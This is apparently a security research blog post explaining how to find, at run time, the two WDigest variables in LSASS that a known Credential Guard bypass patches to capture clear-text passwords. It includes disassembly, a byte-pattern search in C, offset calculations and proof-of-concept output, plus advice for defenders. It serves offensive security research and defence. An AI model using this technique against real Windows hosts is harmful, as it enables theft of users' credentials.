Revisiting a Credential Guard Bypass
You probably have already heard or read about this clever Credential Guard bypass which consists in simply patching two global variables in LSASS. All the implementations I have found rely on hardcoded offsets, so I wondered how difficult it would be to retrieve these values at run-time instead.
Background
As a reminder, when (Windows Defender) Credential Guard is enabled on a Windows host, there are two lsass.exe processes, the usual one and one running inside a Hyper-V Virtual Machine. Therefore, accessing the juicy stuff in this isolated lsass.exe process means breaking the hypervisor, which is not an easy task.
Though, in August 2020, an article was posted on Team Hydra’s blog with the following title: Bypassing Credential Guard. In this post, @N4k3dTurtl3 discussed a very clever and simple trick. In short, the well-known WDigest module (wdigest.dll), which is loaded by LSASS, has two interesting global variables: g_IsCredGuardEnabled and g_fParameter_UseLogonCredential. Their name is rather self-explanatory, the first one holds the state of Credential Guard within the module (is it enabled or not?), and the second one determines whether clear-text passwords should be stored in memory. By flipping these two values, you can trick the WDigest module into acting as if Credential Guard was not enabled and if the system was configured to keep clear-text passwords in memory. Once these two values have been properly patched within the LSASS process, the latter will keep a copy of the user’s password when the next authentication occurs. In other words, you won’t be able to access previously stored credentials but you will be able to extract clear-text passwords afterward.
The implementation of this technique is rather simple. You first determine the offsets of the two global variables by loading wdigest.dll in a disassembler or a debugger along with the public symbols (the offsets may vary depending on the file version). After that, you just have to find the module’s base address to calculate their absolute addresses. Once their location is known, the values can be patched and/or restored in the target lsass.exe process.
The original Proof-of-Concept is available here. I found two other projects implementing it: WdToggle (a BOF module for Cobalt Strike) and EDRSandblast. All these implementations rely on hardcoded offsets, but is there a more elegant way? Is it possible to find them at run-time?
We need a plan
If we want to find the offsets of these two variables, we first have to understand how and where they are stored. So let’s fire up Ghidra, import the file C:\Windows\System32\wdigest.dll, load the public symbols and analyze the whole.
Loading the symbols allows us to quickly find these two values from the Symbol Tree. What we learn there is that g_IsCredGuardEnabled and g_fParameter_UseLogonCredential are two 4-byte values (i.e. double words / DWORD values) that are stored in the R/W .data section, nothing surprising about this.
If we take a look at what surrounds these two values, we can see that there is just a bunch of uninitialized data. And even once the module is loaded, there is most probably no particular marker that we will be able to leverage for identifying their location. It is like searching for a needle in a haystack, with the added challenge of not being able to distinguish the needle from the rest of the hay.
So, searching directly in the .data section is not the way to go. There is a better approach, rather than searching for these values, we can search for cross-references! The reason for these global variables to even exist in the first place is that they are used somewhere in the code. Therefore, if we can find these references, we can also find the variables.
Ghidra conveniently lists all the cross-references in the “Listing” view, so let’s see if there is anything of interest.
Two cross-references immediately stand out - SpAcceptCredentials and SpInitialize - as they are common to both variables. If we can limit the search to a single place, the whole process will certainly be a bit easier. On top of that, looking at these two functions in the symbol tree, we can see that SpInitialize is exported by the DLL, which means that we can easily get its address with a call to GetProcAddress() for instance.
We can go to the “Decompile” view and have a glimpse at how these variables are used within the SpInitialize function.
The RegQueryValueExW call is interesting because the x86 opcode of a function call is rather easy to identify. From there, we could then work backward and see how the fifth argument is handled. This is a potential avenue to consider so let’s keep it in mind.
That would be a way to identify the g_fParameter_UseLogonCredential variable but what about g_IsCredGuardEnabled? The code from the “Decompile” view is not that easy to interpret as is, so we will have to go a bit deeper.
1
g_IsCredGuardEnabled = (uint)((*(byte *)(param_2 + 1) & 0x20) != 0);
Here, I found the assembly code to be less confusing.
1
2
3
4
5
mov r15,param_2
; ...
test byte ptr [r15 + 0x4],0x20
cmovnz eax,esi
mov dword ptr [g_IsCredGuardEnabled],eax
First, the second parameter of the function call - param_2 - is loaded into the R15 register. Then, it is incremented by 0x04, dereferenced and finally compared against the value 0x20.
The function Spinitialize is documented here. The documentation tells us that the second parameter is a pointer to a SECPKG_PARAMETERS structure.
1
2
3
4
5
NTSTATUS Spinitializefn(
[in] ULONG_PTR PackageId,
[in] PSECPKG_PARAMETERS Parameters,
[in] PLSA_SECPKG_FUNCTION_TABLE FunctionTable
)
The structure SECPKG_PARAMETERS is documented here. The attribute located at the offset 0x04 in the structure (c.f. byte ptr [R15 + 0x4]) is MachineState.
1
2
3
4
5
6
7
8
9
typedef struct _SECPKG_PARAMETERS {
ULONG Version;
ULONG MachineState;
ULONG SetupMode;
PSID DomainSid;
UNICODE_STRING DomainName;
UNICODE_STRING DnsDomainName;
GUID DomainGuid;
} SECPKG_PARAMETERS, *PSECPKG_PARAMETERS, SECPKG_EVENT_DOMAIN_CHANGE, *PSECPKG_EVENT_DOMAIN_CHANGE;
The documentation provides a list of possible flags for the MachineState attribute but it does not tell us what flag corresponds to the value 0x20. However, it does tell us that the SECPKG_PARAMETERS structure is defined in the header file ntsecpkg.h. If so, we should find it in the Windows SDK, along with the SECPKG_STATE_* flags.
1
2
3
4
5
6
7
8
9
// Values for MachineState
#define SECPKG_STATE_ENCRYPTION_PERMITTED 0x01
#define SECPKG_STATE_STRONG_ENCRYPTION_PERMITTED 0x02
#define SECPKG_STATE_DOMAIN_CONTROLLER 0x04
#define SECPKG_STATE_WORKSTATION 0x08
#define SECPKG_STATE_STANDALONE 0x10
#define SECPKG_STATE_CRED_ISOLATION_ENABLED 0x20
#define SECPKG_STATE_RESERVED_1 0x80000000
Here we go! The value 0x20 corresponds to the flag SECPKG_STATE_CRED_ISOLATION_ENABLED, which makes quite a lot of sense in our case. In the end, the previous line of C code could simply be rewritten as follows.
1
g_IsCredGuardEnabled = (param_2->MachineState & SECPKG_STATE_CRED_ISOLATION_ENABLED) != 0;
Note: I could have also helped Ghidra a bit by defining this structure and editing the prototype of the SpInitialize function to achieve a similar result.
That’s all very well, but do we have clear opcode patterns to search for? The answer is “not really”… Before the RegQueryValueExW call, a reference to g_fParameter_UseLogonCredential is loaded in RAX, that’s a rather common operation and we cannot rely on the fact that the compiler will use the same register every time. After the call to RegQueryValueExW, g_fParameter_UseLogonCredential is set to 0 in an if statement. Again this is a generic operation so it is not good enough for establishing a pattern. As for g_IsCredGuardEnabled, there is an interesting set of instructions but we cannot rely on the fact that the compiler will produce the same code every time here either.
1
2
3
4
5
6
; Before the call to RegQueryValueExW
; 180003180 48 8d 05 2d 30 03 00
lea rax,[g_fParameter_UseLogonCredential]
; ...
; 18000318e 48 89 44 24 20
mov qword ptr [rsp + local_b8],rax=>g_fParameter_UseLogonCredential
1
2
3
; After the call to RegQueryValueExW
; 1800031b1 44 89 25 fc 2f 03 00
mov dword ptr [g_fParameter_UseLogonCredential],r12d
1
2
3
4
5
6
7
; Test on param_2->MachineState
; 18000299b 41 f6 47 04 20
test byte ptr [r15 + 0x4],0x20
; 1800029a0 0f 45 c6
cmovnz eax,esi
; 1800029a3 89 05 5f 32 03 00
mov dword ptr [g_IsCredGuardEnabled],eax
We are (almost) back to square one. However, we had a second option - SpAcceptCredentials - so let’s try our luck with this function. As it turns out, the two variables seem to be used in a single if statement as we can see in the “Decompile” view.
The original assembly consists of a CMP instruction, followed by a MOV instruction.
1
2
3
4
5
6
; 180001839 39 1d 75 49 03 00
cmp dword ptr [g_fParameter_UseLogonCredential],ebx
; 18000183f 8b 05 c3 43 03 00
mov eax,dword ptr [g_IsCredGuardEnabled]
; 180001845 0f 85 9c 77 00 00
jnz LAB_180008fe7
Since the public symbols were imported and the PE file was analyzed, Ghidra conveniently displays the references to the variables rather than addresses or offsets. To better understand how this works though, we should have a look at the “raw” assembly code.
1
2
3
cmp dword ptr [rip + 0x34975],ebx ; 39 1d 75 49 03 00
mov eax,dword ptr [rip + 0x343c3] ; 8b 05 c3 43 03 00
jnz 0x77ae ; 0f 85 9c 77 00 00
On the first line, the first byte - 39 - is the opcode of the CMP instruction to compare a 16 or 32-bit register against a 16 or 32-bit value in another register or a memory location. Then, 1d represents the source register (EBX in this case). Finally, 75 49 03 00 is the little-endian representation of the offset of g_fParameter_UseLogonCredential relative to RIP (rip+0x34975). The second line works pretty much the same way although it is a MOV instruction.
The third line represents a conditional jump, which won’t help us establish a reliable pattern. If we consider only the first two lines though, we can already build a potential pattern: 39 ?? ?? ?? ?? 00 8b ?? ?? ?? ?? 00. We just make the reasonable assumption that the offsets won’t exceed the value 0x00ffffff.
No need to say that this is not great but there is still room for improvement so let’s test it first and see if it is at least good enough as a starting point. For that matter, Ghidra has a convenient “Search Memory” tool that can be used to search for byte patterns.
To my surprise, this simple pattern yielded only one result in the entire file. Of course, it is not completely relevant because the PE file also has uninitialized data that could contain this pattern once it is loaded. Though, to address this issue, we can very well limit the search to the .text section because it is not subject to modifications at run-time.
There is still one last problem. I tested the pattern against a single file. What if this pattern is not generic enough or what if it yields false positives in other versions of wdigest.dll? If only there was an easy way to get my hands on multiple versions of the file to verify that…
And here comes the The Windows Binaries Index (or “Winbindex”). This is a nicely designed web application that aggregates all the metadata from update packages released by Microsoft. It also provides a link whenever the file is available for download. Kudos to @m417z for this tool, this is a game-changer. From the home page, I can simply search for wdigest.dll and virtually get access to any version of the file.
Apart from the version installed in my VM (10.0.19041.388), I tested the above pattern against the oldest (10.0.10240.18638 - Windows 10 1507) and the most recent version I could find (10.0.22000.434 - Windows 11 21H2) and it worked amazingly well in both cases.
It looks like a plan is starting to emerge. In the end, the overall idea is pretty simple. We have to read the DLL, locate the .text section and simply search for our pattern in the raw data. From the matching buffer, we will then be able to extract the variable offsets and adjust them (more on that later).
Practical implementation
Let me quickly recap what we are trying to achieve. We want to read and patch two global variables within the wdigest.dll module. Because of their nature, these two variables are located in the R/W .data section, but they are not easy to locate as they are just simple boolean flags. However, we identified some code in the .text section that references them. So, the idea is to first extract their offsets from the assembly code, and then get the base address of the target module to find their exact location in the lsass.exe process.
Searching for our code pattern
We want to find a portion of the code that matches the pattern 39 ?? ?? ?? ?? 00 8b ?? ?? ?? ?? 00. To do so, we have to first locate the .text section of the wdigest.dll PE file. There are two ways to do this. We can either load the module in the memory of our process or read the file from the disk. I decided to go for the second option (for no particular reason).
Locating the .text section is easy. The first bytes of the PE file contain the DOS header, which gives us the offset to the NT headers (e_lfanew). In the NT headers, we find the FileHeader member, which gives us the number of sections (NumberOfSections).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
typedef struct _IMAGE_DOS_HEADER { // DOS .EXE header
WORD e_magic; // Magic number
// ...
LONG e_lfanew; // File address of new exe header
} IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;
typedef struct _IMAGE_NT_HEADERS64 {
DWORD Signature;
IMAGE_FILE_HEADER FileHeader;
IMAGE_OPTIONAL_HEADER64 OptionalHeader;
} IMAGE_NT_HEADERS64, *PIMAGE_NT_HEADERS64;
typedef IMAGE_NT_HEADERS64 IMAGE_NT_HEADERS;
typedef struct _IMAGE_FILE_HEADER {
WORD Machine;
WORD NumberOfSections;
// ...
} IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;
We can then simply iterate the section headers that are located after the NT headers until we find the one with the name .text.
1
2
3
4
5
6
7
typedef struct _IMAGE_SECTION_HEADER {
BYTE Name[IMAGE_SIZEOF_SHORT_NAME];
// ...
DWORD SizeOfRawData;
DWORD PointerToRawData;
// ...
} IMAGE_SECTION_HEADER, *PIMAGE_SECTION_HEADER;
Once we have identified the section header corresponding to the .text section, we know its size and offset in the file. With that knowledge, we can invoke SetFilePointer to move our pointer of PointerToRawData bytes from the beginning of the file and read SizeOfRawData bytes into a pre-allocated buffer.
1
2
3
4
// hFile = CreateFileW(L"C:\\Windows\\System32\\wdigest.dll", ...);
PBYTE pTextSection = (PBYTE)LocalAlloc(LPTR, SectionHeader.SizeOfRawData);
SetFilePointer(hFile, SectionHeader.PointerToRawData, NULL, FILE_BEGIN);
ReadFile(hFile, pTextSection, SectionHeader.SizeOfRawData, NULL, NULL);
Then, it is just a matter of reading the buffer, which I did with a simple loop. When I find the byte 0x39, which is the first byte of the pattern, I simply check the following 11 bytes to see if they also match.
1
2
3
4
5
6
7
8
9
// Pattern: 39 ?? ?? ?? ?? 00 8b ?? ?? ?? ?? 00
j = 0;
while (j < sh.SizeOfRawData) {
if (pTextSection[j] == 0x39) {
if ((pTextSection[j + 5] == 0x00) && (pTextSection[j + 6] == 0x8b) && (pTextSection[j + 11] == 0x00)) {
wprintf(L"Match at offset: 0x%04x\r\n", SectionHeader.VirtualAddress + j);
}
}
}
However, I do not stop at the first occurrence. As a simple safeguard, I check the entire section and count the number of times the pattern is matched. If this count is 0, obviously this means that the search failed. But if the count is greater than 1, I also consider that it failed. I want to make sure that the pattern matches only once.
Just for testing purposes and out of curiosity, I also tried several variants of the pattern to sort of see how efficient it was. Surprisingly, the count dropped very quickly with only two occurrences for variant #2.
| Variant | Pattern | Occurrences |
|---|---|---|
| 1 | 39 .. .. .. .. 00 .. .. .. .. .. .. | 98 |
| 2 | 39 .. .. .. .. 00 8b .. .. .. .. .. | 2 |
| 3 | 39 .. .. .. .. 00 8b .. .. .. .. 00 | 1 |
If we execute the program, here is what we get so far. We have exactly one match at the offset 0x1839.
1
2
3
C:\Temp>WDigestCredGuardPatch.exe
Exactly one match found, good to go!
Matched code at 0x00001839: 39 1d 75 49 03 00 8b 05 c3 43 03 00
For good measure, we can verify if the offset 0x1839 is correct by going back to Ghidra. And indeed, the code we are interested in starts at 0x180001839.
Note: the value 0x180000000 is the default base address of the PE. This value can be found in NtHeaders.OptionalHeader.ImageBase.
Extracting the variable offsets
Below are the bytes that we were able to extract from the .text section, and their equivalent x86_64 disassembly.
1
2
cmp dword ptr [rip + 0x34975], ebx ; 39 1D 75 49 03 00
mov eax, dword ptr [rip + 0x343c3] ; 8B 05 C3 43 03 00
And here is the thing I intentionally glossed over in the first part. Since I am not used to reading assembly code, these two lines initially puzzled me. I was expecting to find the addresses of the two variables directly in the code, but instead, I found only RIP-relative offsets.
I learned that the x86_64 architecture indeed uses RIP-relative addressing to reference data. As explained in this post, the main advantage of using this kind of addressing is that it produces Position Independent Code (PIC).
The RIP-relative address of g_fParameter_UseLogonCredential is rip+0x34975. We found the code at the address 0x00001839, so the absolute offset of g_fParameter_UseLogonCredential should be 0x00001839 + 0x34975 = 0x361ae, right?
But the offset is 0x361b4. Oh, wait… When an instruction is executed, RIP already points to the next one. This means that we must add 6, the length of the CMP instruction, to this value: 0x00001839 + 6 + 0x34975 = 0x361b4. Here we go!
We apply the same method to the second variable - g_IsCredGuardEnabled - and we find: 0x00001839 + 6 + 6 + 0x343c3 = 0x35c08.
We identified the 12 bytes of code and we know their offset in the PE, so the implementation is pretty easy. The RIP-relative offsets are stored using the little-endian representation, so we can directly copy the four bytes into DWORD temporary variables if we want to interpret them as unsigned long values.
1
2
3
4
5
6
7
8
9
DWORD dwUseLogonCredentialOffset, dwIsCredGuardEnabledOffset;
RtlMoveMemory(&dwUseLogonCredentialOffset, &Code[2], sizeof(dwUseLogonCredentialOffset));
RtlMoveMemory(&dwIsCredGuardEnabledOffset, &Code[8], sizeof(dwIsCredGuardEnabledOffset));
dwUseLogonCredentialOffset += 6 + dwCodeOffset;
dwIsCredGuardEnabledOffset += 6 + 6 + dwCodeOffset;
wprintf(L"Offset of g_fParameter_UseLogonCredential: 0x%08x\r\n", dwUseLogonCredentialOffset);
wprintf(L"Offset of g_IsCredGuardEnabled: 0x%08x\r\n", dwIsCredGuardEnabledOffset);
And here is the result.
1
2
3
4
5
C:\Temp>WDigestCredGuardPatch.exe
Exactly one match found, good to go!
Matched code at 0x00001839: 39 1d 75 49 03 00 8b 05 c3 43 03 00
Offset of g_fParameter_UseLogonCredential: 0x000361b4
Offset of g_IsCredGuardEnabled: 0x00035c08
Finding the base address
Now that we know the absolute offsets of the two global variables, we must determine their absolute address in the target process lsass.exe. Of course, this part was already implemented in the original PoC, using the following method:
- Open the
lsass.exeprocess withPROCESS_ALL_ACCESS. - List the loaded modules with
EnumProcessModules. - For each module, call
GetModuleFileNameExAto determine whether it iswdigest.dll. - If so, call
GetModuleInformationto get its base address.
Ideally, we would like to interact as less as possible with LSASS, but as we need to patch it anyway, this method works perfectly fine. I just wanted to take this opportunity to present another approach and discuss some aspects of Windows DLLs.
The key thing is that the base address of a module is determined when it is first loaded. Therefore, any subsequent process loading this module will use the same base address. In our case, this means that if we load wdigest.dll in our current process, we will be able to determine its base address without even having to touch LSASS. (I will admit that this sounds a bit dumb because the whole purpose is to eventually patch it.)
Loading a DLL is commonly done through the Windows API LoadLibraryW or LoadLibraryExW. The documentation states that they return “a handle to the module”, but I would say that it is a bit misleading. These functions return a HMODULE, which is not a typical kernel object HANDLE. In reality, the HMODULE value is… the base address of the module.
In conclusion, we can get the base address of wdigest.dll in the lsass.exe process simply by running the following code in our context. One could argue that loading wdigest.dll might look suspicious, but it is nothing compared to patching LSASS anyway so this is not my concern here.
1
2
3
4
5
6
HMODULE hModule;
if ((hModule = LoadLibraryW(L"wdigest.dll")))
{
wprintf(L"Base address of wdigest.dll: 0x%016p\r\n", hModule);
FreeLibrary(hModule);
}
After adding this to my own PoC and calculating the addresses, here is what I get. Not bad!
1
2
3
4
5
6
7
8
C:\Temp>WDigestCredGuardPatch.exe
Exactly one match found, good to go!
Matched code at 0x00001839: 39 1d 75 49 03 00 8b 05 c3 43 03 00
Offset of g_fParameter_UseLogonCredential: 0x000361b4
Offset of g_IsCredGuardEnabled: 0x00035c08
Base address of wdigest.dll: 0x00007FFEE32B0000
Address of g_fParameter_UseLogonCredential: 0x00007ffee32e61b4
Address of g_IsCredGuardEnabled: 0x00007ffee32e5c08
We can confirm that the base address of wdigest.dll is the same by inspecting the memory of the lsass.exe process using Process Hacker for instance.
Conclusion
The first thing I want to say is thanks to @N4k3dTurtl3 for the initial post on this subject. I liked the simplicity and efficiency of this trick. It always amazes me how this kind of hack can defeat advanced protections such as Credential Guard.
Now, the question is, as a pentester (or a red teamer), should you use the technique I described in this post? The idea of not having to rely on hardcoded offsets and therefore running version-independent code is attractive. However, it might also be a bit riskier as pattern matching is not an exact science. To address this, I implemented a safeguard that consists in ensuring that the pattern is matched exactly once. This leaves us with only one potential false positive: the pattern could be matched exactly once on a random portion of code, which seems rather unlikely. The only risk I see is that Microsoft could slightly change the implementation so that my pattern just no longer works.
As for defenders, enabling Credential Guard should not refrain you from enabling LSA protection as well. We all know that it can be completely bypassed, but this operation has a cost for an attacker. It requires running code in the Kernel or using a sophisticated userland bypass, which both create avenues for detection. As rightly said by @N4k3dTurtl3:
The goal is to increase the cost in time, effort, and tooling […] thus making your network less appealing as a target and increasing opportunities for detection and response.
Lastly, this was a cool little challenge, not too difficult, and as always I learned a few things along the way. Oh, and if you have read this far, you can find my Proof-of-Concept here.
Links & Resources
- Team Hydra - Bypassing Credential Guard
https://teamhydra.blog/2020/08/25/bypassing-credential-guard/ - Winbindex - The Windows Binaries Index
https://winbindex.m417z.com/ - Nynaeve - Most data references in x64 are RIP-relative
https://www.nynaeve.net/?p=192`
